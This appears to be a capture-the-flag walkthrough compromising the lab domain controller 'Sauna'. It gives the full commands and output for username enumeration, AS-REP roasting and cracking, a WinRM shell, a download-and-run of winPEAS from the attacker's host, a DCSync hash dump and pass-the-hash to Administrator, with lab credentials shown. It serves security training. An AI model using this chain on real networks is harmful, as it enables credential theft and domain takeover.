IP Address: 10.10.10.175
Key Exploitation Techniques:
- DCSync attack for domain compromise (NTLM hash extraction)
- ASREPRoasting for NTLM hash capture
- Active Directory username enumeration from public website
- WinPEAS for automated credential discovery (Autologon)
- Hash cracking (Kerberos AS-REP)
Enumeration#
$ nmap -p- --min-rate 10000 10.10.10.175
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49677/tcp open unknown
49689/tcp open unknown
49696/tcp open unknown
$ nmap -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49667,49673,49674,49677,49689,49696 -sC -sV 10.10.10.175
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-02-06 11:42:41Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49689/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Scan identified a Windows Domain Controller (SAUNA) running Active Directory services and an IIS web server. EGOTISTICAL-BANK.LOCAL was added to /etc/hosts.
$ echo -e '10.10.10.175\tEGOTISTICAL-BANK.LOCAL' | sudo tee -a /etc/hosts

The website listed several employee names: Fergus Smith, Shaun Coins, Hugo Bear, Bowie Taylor, Steven Kerb, Sophie Driver. These were saved to users.txt.
$ cat users.txt
Fergus Smith
Shaun Coins
Hugo Bear
Bowie Taylor
Steven Kerb
Sophie Driver
username-anarchy was used to generate a list of possible usernames from these full names.
$ git clone https://github.com/urbanadventurer/username-anarchy
$ ./username-anarchy --input-file ../users.txt > usernames.txt
kerbrute was then used to validate these usernames against the Kerberos service, specifically looking for users without Kerberos pre-authentication required.
$ kerbrute -domain EGOTISTICAL-BANK.LOCAL -users usernames.txt -dc-ip "10.10.10.175"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Valid user => fsmith [NOT PREAUTH]
[*] No passwords were discovered :'(
fsmith was identified as a valid user not requiring pre-authentication.
Exploitation#
ASREPRoasting & Hash Cracking (fsmith)#
impacket-GetNPUsers was used to request an AS-REP ticket for fsmith, as the user was identified as NOT PREAUTH.
$ impacket-GetNPUsers EGOTISTICAL-BANK.LOCAL/ -usersfile usernames.txt -no-pass -dc-ip "10.10.10.175"
...
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:48fe8f092c6487f6f82bd885b06dab73$9613a140215ac0f7b808865c068c9d699eccbea3d6e4359d46e510e5bae457833948c741242a6f5b71f0a5acd6db62640c405c25b17a7dead934b1b9c2a5366b99968b2256fe1e554787365456a900e8d42642055f40b54cc0d1baaaa7deee0512310fb00904b77faa20df26db3e9f473949dea8b33eb737e3ced723a1d447ba3141c34a978e25fe8db451468a23f0112418353dd0c0f40daf990581e79537b927e42fe2526408b3d28a8f0b322a40a06ae65c0fbbfaf233c11fe5522e77977d90feca506a9d299cbf847b9d4c009d8cc7032b67d877a18cafbced4bb9d3447c0b385d41a916f47edb1c7286265f4c8549366e2781999c8f14baac3967ae5de4
The captured Kerberos AS-REP hash was cracked using john with rockyou.txt.
$ john fsmith_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
...
Thestrokes23 ($krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL)
Password for fsmith: Thestrokes23. evil-winrm was used to gain a shell as fsmith.
$ evil-winrm -i 10.10.10.175 -P 5985 -u fsmith -p 'Thestrokes23'
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> type user.txt
b84a60fef34f080262db6039c9a92afb
The user.txt flag was retrieved.
Privilege Escalation#
Autologon Credential Disclosure & DCSync (Administrator)#
WinPEAS was uploaded and executed to automate privilege escalation checks.
*Evil-WinRM* PS C:\Users\FSmith\Desktop> wget http://10.10.16.4/winPEASany.exe -outfile winpeas.exe
*Evil-WinRM* PS C:\Users\FSmith\Desktop> ./winpeas.exe
...
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
...
WinPEAS identified autologon credentials for EGOTISTICALBANK\svc_loanmanager:Moneymakestheworldgoround!.
BloodHound was used to collect comprehensive Active Directory information, leveraging fsmith’s credentials to map relationships and identify potential attack paths.
$ /usr/bin/bloodhound-python -u fsmith -p "Thestrokes23" -d EGOTISTICAL-BANK.LOCAL -ns 10.10.10.175 -c All
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: egotistical-bank.local
...
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Done in 00M 03S
BloodHound analysis revealed that SVC_LOANMGR possessed DCSync, GetChangesAll, and GetChanges permissions to the domain. This is a critical privilege allowing the user to replicate directory changes, effectively dumping all password hashes from the NTDS.DIT database.

impacket-secretsdump was used to perform the DCSync attack with svc_loanmanager’s credentials.
$ impacket-secretsdump 'EGOTISTICAL-BANK.local/svc_loanmgr:Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:d9a2c0338047dd5b99318dd43bb3123b:::
[*] Kerberos keys grabbed
...
The output provided the NTLM hash for the Administrator account: 823452073d75b9d1cf70ebdf86c7f98e.
Final login as Administrator via evil-winrm confirmed full system compromise.
$ evil-winrm -i 10.10.10.175 -u Administrator -H "823452073d75b9d1cf70ebdf86c7f98e"
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
cafb18273b8d23906e6de535509a022c